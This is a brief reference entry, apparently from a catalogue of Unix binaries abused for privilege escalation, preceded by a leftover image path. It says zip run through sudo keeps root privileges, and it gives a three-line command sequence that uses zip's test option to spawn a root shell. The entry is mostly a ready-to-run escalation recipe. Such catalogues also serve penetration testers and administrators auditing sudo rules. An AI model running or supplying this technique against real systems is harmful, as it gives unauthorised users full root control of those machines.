 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF